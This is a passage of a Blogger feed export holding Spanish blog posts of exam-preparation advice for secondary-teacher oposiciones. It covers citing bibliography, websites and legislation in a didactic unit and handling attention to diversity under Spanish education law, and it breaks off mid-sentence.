class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de 